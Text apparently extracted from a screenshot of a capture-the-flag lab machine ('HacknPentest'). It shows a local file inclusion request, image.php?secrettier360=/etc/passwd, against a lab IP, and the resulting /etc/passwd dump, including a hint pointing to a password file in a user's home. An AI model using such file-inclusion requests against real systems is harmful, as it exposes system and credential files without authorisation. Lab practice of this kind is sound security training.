 HacknPentest
192.168.32.212/image.php?secrettier360=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/va
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin